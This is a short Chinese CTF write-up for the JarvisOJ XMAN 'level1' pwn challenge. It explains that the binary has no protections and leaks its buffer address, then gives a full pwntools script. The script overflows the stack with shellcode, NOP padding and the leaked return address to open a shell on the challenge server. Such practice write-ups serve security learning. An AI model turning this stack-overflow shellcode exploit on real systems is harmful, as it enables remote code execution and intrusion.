[JarvisOj][XMAN]level1



都没开。。。



ida分析 发现返回了buf的地址

并没有自带system 或者/bin/sh



所以估计是自己写shellcode

偷个图。。。

#!/usr/bin/env python # -*- coding: utf-8 -*- from pwn import * shellcode = asm(shellcraft.sh()) io = remote('pwn2.jarvisoj.com', 9877) text = io.recvline()[14: -2] print text[14:-2] buf_addr = int(text, 16) payload = shellcode + '\x90' * (0x88 + 0x4 - len(shellcode)) + p32(buf_addr) io.send(payload) io.interactive() io.close()

浙公网安备 33010602011771号

浙公网安备 33010602011771号